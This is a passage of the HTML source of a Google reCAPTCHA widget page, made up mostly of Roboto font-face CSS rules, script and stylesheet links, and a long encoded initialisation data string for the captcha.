  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aXE_pzuA6ijIgvHrc52y1w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aXE_pzuA6ijIgvHrc52y1w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aXE_pzuA6ijIgvHrc52y1w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w44tw4/CmcK1wrcew5/DhcOrw5XDlglsajN6cCxFJQrDh8Odw5fCs8OsZCRwEBfCscKIOmRxw5pJSmhGw6QpXDFIIMK2w6HCsgEIdsO2ZsO/[base64]/CisOBA8KFw7tRR8KJwq97esKBwrA1REfDm8O4w4vCo8Orw6o+XSVawpnDiGEOSXLCmwk6wpt5wr7DvHpZwr0wEQJaw6c0wqjDm8Kgw5PDsC52wp4VPcKQw7UBMsKywrDCncKGecKsw4QFSFcfw5TDpsOnURDDn8Kiw6d8w7nDkmMswrFFZ8KZwrLCtcKdDcKGFA/CnxVvc0DCksKrAGTDmUTDgMKkwr/Dp8OMw5YPRgHCtXHCsFEzwr9ocsKXF8KGNUDDr8KywqAuwrZsSmHCs0XCgMKyCxlVNRwpJ3nChMKPwr8Nw4rCoMKqwoIwCysHL0kZV8OlA8O/w5NpecKuw7cIwqZuw43DmQrDmgTCksKuYlk8w4nCiDlIw5DDo8KNw4wew4tfCMKgwpo5FsKWw5kKw4rDhsO3fMKOw4XDrcOIWsKTMsKlS8OnFSnCqgTDuBBRw7HCmBlGAHfCicOWIsOgw5t7wr4iXMO/wq/[base64]/CqMKWX2fDgTfDhXnCmk4dw45FWC/Cm8OTV8Kdw5rCjsKRw4XCg3YLNMKmdBXDscK1w5LCgTHCig3CssOia8O2ccKdw7RjwpvCqB1HCGh3w4d1woxgGXlgc2t5w5Iaw4Jow43DlVIIG37CucK5w7tfw7Ylw7zCnsKJwr3DmsKcb8OBaA9+w4BAwq8Nw68Ww5c0wr/DgTbCt1fCi8OSw4lnKEJYwqfDisKwTMO1RXEGwrECMT4IU8OPRzMDS8OoIMO8w4DDrsKZQmzCtMKlXQN6biF/w5rCuRvDsHLDoloPR8KPcALCu3tNGMKOB8OOMsOEw5jDgMKwBFQPw5zCnsOEw68LdRBTXXXCjQ19w5bCjMKtdlDCqiZkORrDh2LDtsKZYAxHD3rDvWxXw4IiwqjCisO/wqfDuyvDgcOGJcO3w5bCvjYEw6jCi1rDqXoIDGnDgyNHwpYyIsOaw5gow7tSwo8kw7Jhw5FsO8KLw5k+w4rDkio7NAbCtsK5Q8Omf8OSwpIvDcODVxnCv3cdwp/CqxjDsGtIwq8Uw4stBj1tFQHChgLDssOgKMO2QzXDjsKww7BAEhNHw7vClMKhfx/Dqwdew4jDusKwwq3CoMKJW8KDIE1SRghDwoMbwrM6w6Z5wqTChE7Dkw7DsCJiw4HDsWd2w75OW11rw4nCogbCp8KwJQh/GVbDkW/[base64]/[base64]/wqzDo1LCkgrDo0dmcsKJw7wPe8KlwrgOeHzDvsOgGShcLMK/w7zDqifCtAEsJlpdw7HCnMOzSsOBw4RFwq1WwrQUw5FaXMKaw4zDpMOxAQHDosONwpbCssOfHmXCs8KFwrvCsmbDnEXDiMOZfzYOasKuw6d/w7rDonnDn8OoMMKAejbDg1rDvcKDBsOEB2kBw4oMWMOzwrw5U8OlOjQJwpXCs8Okwp5lwoQRR1nDunIMwqrDpMKbwobDhcKvwoR1JRfCuMKoKHYmwrPDgMK0FhkuA8O+wo7Cnh7DhcOtSkotwpPChMKLEMOGdB/CrMOzw6/DusK/w4PDmExWw5FDdD94w65NX2k1An3DiMOJNmDCr2zCmkjDlcOeXEjClcKTETjCgXnCvH9AAcOCwq7CrmXDoFE/P0vDrmPCq8KcwpYRP2InR8OkWMKNwq/[base64]/w5bDnAEKw4MxKRrCtjlBw6/Dm07DkUTDqcO1WAXDksO3wp7DvMKnw4A5RyMpw64aOMOoPcOwIh3CisKTwrfDtcO8FMOSw6Y/WMOEw57Ch8Oww5A0OMK3UcKFYBDCpMOHwrQZwohaw5nDrXTCvMO5w4fCnSLDlMKrwrjDmsKRZsOYT0hiw7bCmEE+TsOTwrPDt8KmwrfCt8ODTMKHw6fDtMKEDMONwqjDp8KfwpfDjSsbGWsAw4TCsDPDi3kiw4YDMDp3wqkLZMO/[base64]/[base64]/CvcOEwpxmwpcDN8ObH8KwNQrDjX1gLMKdw43DpQw4fsOMB8Oiw4Q0RcKpwpQNGTQhwpk2WkjCpMOfw6JtTiTDuyxuChbDhzA9I8ODwo3CuhUgw4TDg8KJwoADEsOKw4DDk8OoCcOcw77Dhn/Dsy0lfMKwwrcgw6B/KcKpwoszacOJw43CvEcJAGnDsXs3Fkorw5fCoXDDnMKWw6HDumtxJsKmZVDDlWfCiVXDrQTCvQ/CksKiwqvDvBR5w5EMHsOqw6/CgE/ChsOYUcO+w4nDkR8XZ2fDpsOdw6vDvUgNPE3Dq8KhT8Khw79WwprDp8Kgd3PDlGbDtjHDuMK5w6PDpwFaFMO2b8OMJ8Kbw5NcwrrClU3Dq8Khw415WMKVfsObM8KYYMK/w6h2w6JwwqNXcMO+woXDocOew4xcwoDDu8OiwqN7wpcHwpsNw4nDhAxMw71Fw73DgsK6wrPCgRrCq27CigjDkD/Ds8OVwoTDmMKDwq1BJDcpA0lNS3TCgB/DuMO1w7bDkMKPQMKow5FdNz7CsBUsShbDjlFRUcO+GMKHGhjCkFHDngzCl1TDhEfCoMOfD3t7w7PDiMOfF2/Cp8KvVcOPwp9RwoPDkcKcwr3CtcKNw4PCsMO3S8K2bFbCrcK8YyZOw5TDvz/DksO+MMKTwoJgwqbCrsOmw7sKwq/CrXI1NsOGw4AzJ197fX4VVysaB8OJwpoGZR7DqEHCqFcPF3/[base64]/[base64]/LcObYQM1wpR7LsKIwoHDkl7DmBMzwq3ClMKCH8OKw40SXsKJQDQlwrlTwrple8K7QcOvZcKZWDNkwqnCucKwDBUOSmt4JnpkdWDDp30iKMKASsKuwqHCrsK/akUwVMO7R38FfcOEw43DkAtywqtGfBfCnElRd3nDoMOTw4fDv8KVWSDChiRYH0PCjH/DgMKeN1PChUcYwobCg8Kiw5TDljfDqGoTw4TCs8Oywro1w6PCm8O+fsObBcKpw6/CucO8P2gfD0TCgcO+CcOSwosNfMOwJ1DCpcO0BsK7DSDDhE3ChcKGw43CmnLCrsKeFMK4w5nCpSAbJ2nCqhYEwrrDnsKib8OsZcKWLsKww4/Dn1XCj8OCwqXCk8OuP0tGwpTCmsOWwq/Dlkc3AsOzwrLCjBtiw7/[base64]/Dt8O5agR3wrAPwrhjdsKSe8O3cMOKWCpFfsKsPxfDk8OOUcKEbwIbwrfDqsOywoHDn8KcA0I4w4kDaBTDoFzCq8OkDcKwwrbDlAvDgMOVw4V/w6IJwo5jwpZkw6jChCZpw6MvNA0+wpXCtMK7w5/CusO8wpjDgcKHwoM8ZUQyf8K6w7EWdldfNAF2EHHDvcKqwqk/BMK2w6QpT8K0B0zCnzDDjsKxwrXDlXMrw43DoAdwIMK3w67ClEYzG8KcX3/[base64]/EsOqw7LDmHMKw6rCu2Npw5Atw60Yw5TDqcKywqXDmlrCrU/DvcOOOSrDqgDCn8OLcXV4w6p/woXDvMOVw7dHHCPCmcOjN049PXggCcOTwpBRw6BMEDVWw4dxwo/CosOlw4XDkMOBw6paNsKdw5JHwrLDrsOSw4cmYsO9TXHDs8KMw40aIsKfw7XDmcOca8KRwr1uw4wDw6UwwqfDgcKew5R6w4rChFzDj0Yiw53DlULCqB1YV3DDp3zDi8OQw5DCpHnCh8O9w7XDvALCg8OZKsKRw4rCsMOsOyRCwpbCpcODGkDCn2RMwq/CpBUKwokcLVrDuh5Gw44eCQ/DsRbDp2XColFxJAERGcOsw4BdGcKASS/DpsOrw43DrMO7W8OtScKCwp/DoTTDmcOeQXUaw4bDuRjChcKNEsOBR8Otw47CtcOaDsOPw4HDgMO4MMOUwrrCqMKuwqLDpcOXDAd2w6/DrzzDlcK6w4xaSMKxwpINI8KtI8OeQxzCqMOKQ8OqYMOXw401X8KTwqfCm0hawpMLIigjLMOSCzXCvnMkHMOfbMOqw7XDrwvCg0DDol1OwoDCsmMcwo/CiAxMYBfDtMOYw400w61IZCLDkDIawqXCrHliJW7DqsOuw4TDtAkXecKKw5M2w5/Cu8Knw5LDisOWZcOxwrBGJcOrSMK/[base64]/DiTbCs30kw7N+wonDvsKaw4/DhncPGAdAAcKXC8O6HMOqw6bChjRPwqXDmsOAdi47dMO+WsKYwrXDvsOibRLDpcKew7oxw54yYDnDqsKTel/[base64]/AcKZd8O9Kw/CtcOFAsKlMwN5UsK7QVnCvsOZw73DnMOxJA3DlcOsw5TDgcK5PFUVwpvColfCtWErw50HK8Krw50TwpYkc8OLwoPCtwjCrzh+woHCpcKUQQ7Dj8OZwpYMYMKhQhjDqELDssOlw6bDmS/CtMKmXwzDtmfDrDtXWcKIw40Iw5A6w5Rxwq9lwqxkTXhpDWZqKMK/w5zDicOuTXLCuj3CkMOGwo8vwozDjcKxcATCsH9MdsOiIsOcNgPDsiImOcOsLh/[base64]/TcOwaF3CgcOzMxDCmSbCkzcow67DsSMjR8O6w4fDgS4dJhEiw6/[base64]/w5jDm8KueEzDkMKlwo9VVsO/XFzDmTYaw5p1w5ZGT0U+wrLDuMOXwoI6JE89F3vCp8KhL8K7bsOWw4RKBS84wqY/wqnDjV08w4/CsMKLFMOSUsK7PMK5H27Dn2ExeHbCusO3wpFiN8K8w6jDpMK9M3XCuTvClMOhS8KDw5MNwrnCt8OMwrLDhcKfYMKCw5/[base64]/Dr1J/KBnCnBZOOcK6STorwozCoMKTPWjDkcKwCMKDw4vClMONKMObwoMgwpTCscKTEMOUwoXCjsKMH8KmfkHDjTfClQ5jTsK5w7nDi8OCw4Fow5AfKcKYw7ZmITXDgV9bNMOWGsKuVw8Jw51oWMKyT8KxwpfCj8Kyw4R1dB/Cl8Oowr7CoEzDuS/[base64]/CjjXDn03DvnvDoMKBwrPCgjnDucO9wqDCj33DjcOtw7/[base64]/[base64]/DgX7CpiLDicORwrsMwrHCp0QMNCNTwp3CgXMIKhpmGB/CuMOaw5Udwpgow4U2HMOWIcK3w6I5wo0qZVPCqMOww7wbwqPCqXcvw4AQcsKXwp3DuMKXRMOmPUfCv8OUw4nDlyY8WHQyw406H8ODQsKCQyXDjsOvw5PDu8KgH8O5MQIERHobwofDsSRDw5nDmUDDgUg/wqPDjMOTw5fDimjDl8K1JGcwOcKTw6LDunNbwovDkMO6wqPCr8KQFBbDkW5MIw16WDTDhHrCq2HDtmIYwqxMw5XDusOaG2I7w5LDl